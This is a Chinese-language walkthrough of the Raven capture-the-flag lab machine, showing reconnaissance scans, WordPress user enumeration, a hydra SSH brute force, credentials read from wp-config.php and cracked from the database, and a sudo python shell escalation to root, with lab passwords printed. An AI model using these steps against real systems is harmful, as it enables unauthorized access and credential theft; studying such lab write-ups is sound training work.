Raven(乌鸦)

1.信息收集



使用arp-scan确定目标目标靶机

arp-scan -l 扫描



nmap详细扫描

nmap -sV -p- 10.9.47.141 -T4



访问目标靶机80端口



在service.html页面的源码里,

成功获得了第一个flag



扫描目录

dirb http://10.9.47.141



查看

点击README.md发现此网站安装了PHPMailer,并且版本号为5.2.16

因为开放22端口

2.渗透过程



使用wpscan枚举一下用户

wpscan --url http://raven.local/wordpress/ -e u



找到两个用户

用两个用户组成用户字典dc_2



使用hydra(九头蛇)爆破

hydra -L dc_2 -P /usr/share/wordlists/rockyou.txt ssh://10.9.47.141 -V -f



ssh登录

ssh michael@10.9.47.141



在/var/www/路径下面成功获得flag2



MySQL数据库



进入/var/www/html/wordpress/路径下,查看wp-config.php文件,成功获得mysql的账号密码

进入mysql数据库,选择wordpress库

mysql -uroot -pR@v3nSecurity

用户:root

密码:R@v3nSecurity



查看wordpress库

use wordpress;

show tables;



查看wp_posts表中内容

找到flag3和flag4

select * from wp_posts



查看wp_users表中的内容

发现两个用户账号密码,但是密码是加密过

select * from wp_users;



明显的MD5加密



切换用户

michael@Raven:/var/www/html/wordpress$ su steven

Password:

$ id

uid=1001(steven) gid=1001(steven) groups=1001(steven)

$

账户:steven

密码:pink84



3.sudo提权

查看sudo权限

sudo -l



提权

sudo /usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'

成功

本文描述了一次IT渗透过程,包括使用arp-scan和nmap进行网络探测,发现并利用PHPMailer与SSH漏洞,通过wpscan枚举用户,使用hydra暴力破解,最终获取MySQL凭证并提权。

